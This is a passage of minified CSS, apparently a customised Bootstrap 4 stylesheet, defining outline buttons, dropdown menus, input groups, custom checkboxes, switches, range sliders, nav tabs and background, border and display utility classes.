rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#eaab00;border-color:#eaab00}.btn-outline-warning:hover{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#eaab00;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#231f20;border-color:#231f20}.btn-outline-dark:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#231f20;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-link{font-weight:300;color:#231f20}.btn-link:hover{color:#000;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:5px}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#231f20;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:3px}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.dropdown-item:last-child{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:grey}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:1rem;font-weight:300;line-height:1;color:#231f20;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #c7c7c7;border-radius:3px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(3.125rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:5px}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.95rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:5px}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:grey;background-color:grey}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:silver}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d9d9d9;border-color:#d9d9d9}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #c7c7c7}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:3px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:grey;background-color:grey}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#c7c7c7;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 2.25rem .75rem 1.25rem;font-weight:300;line-height:1;color:#231f20;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px;background-color:#fff;border:1px solid #c7c7c7;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,75%,.5);box-shadow:0 0 0 3px hsla(0,0%,75%,.5)}.custom-select:focus::-ms-value{color:#231f20;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.95rem + 2px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(3.125rem + 2px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(2.375rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:silver;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(2.375rem + 2px);font-weight:300;background-color:#fff;border:1px solid #c7c7c7;border-radius:3px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#231f20}.custom-file-label:after{bottom:0;z-index:3;display:block;height:2.375rem;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 3px 3px 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d9d9d9}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d9d9d9}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d9d9d9}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:5px;border-top-right-radius:5px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:5px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:grey}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#231f20!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#080707!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#eaab00!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#b78600!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#231f20!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#080707!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#231f20!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#eaab00!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#231f20!important}.border-white{border-color:#fff!important}.rounded{border-radius:5px!important}.rounded-top{border-top-left-radius:5px!important}.rounded-right,.rounded-top{border-top-right-radius:5px!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:5px!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:5px!important}.rounded-left{border-top-left-radius:5px!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 